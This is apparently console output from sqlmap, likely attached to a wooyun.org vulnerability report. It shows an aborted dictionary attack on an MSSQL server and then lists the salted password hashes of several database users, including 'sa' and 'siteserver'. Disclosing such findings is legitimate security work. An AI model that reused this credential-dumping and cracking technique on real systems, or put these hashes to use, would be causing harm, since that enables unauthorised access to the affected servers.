 do you want to use common password suffixes? (slow!) [y/N] y
[12:34:22] [INFO] starting dictionary-based cracking (mssql_passwd)
[12:34:22] [INFO] starting 2 processes
[12:34:25] [INFO] current status: 11059... \ (user: sa)
[12:34:25] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C
as pressed)
[12:34:25] [WARNING] no clear password(s) found
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x01003869d680adf63db291c6737f1efb8e4a481b02284215913f
header: 0x0100
salt: 3869d680
mixedcase: adf63db291c6737f1efb8e4a481b02284215913f
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x01008d22a249df5ef3b79ed321563a1dccdc9cfc5ff954dd2d0f
header: 0x0100
salt: 8d22a249
mixedcase: df5ef3b79ed321563a1dccdc9cfc5ff954dd2d0f
[*] hsren [1]:
password hash: 0x0100539783849001013fc6215c2435a18e4cdf99441aaae33616
header: 0x0100
salt: 53978384
mixedcase: 9001013fc6215c2435a18e4cdf99441aaae33616
[*] sa [1]:
password hash: 0x010056049b0ea92e2f466555aaf1b643bceeeb0c46cde129d459
header: 0x0100
salt: 56049b0e
mixedcase: a92e2f466555aaf1b643bceeeb0c46cde129d459
[*] siteserver [1]:
password hash: 0x0100dc6415e2ad351a04d5733b27735954040e24f257cae37726
header: 0x0100
salt: dc6415e2
mixedcase: ad351a04d5733b27735954040e24f257cae37726
www.wooyun.org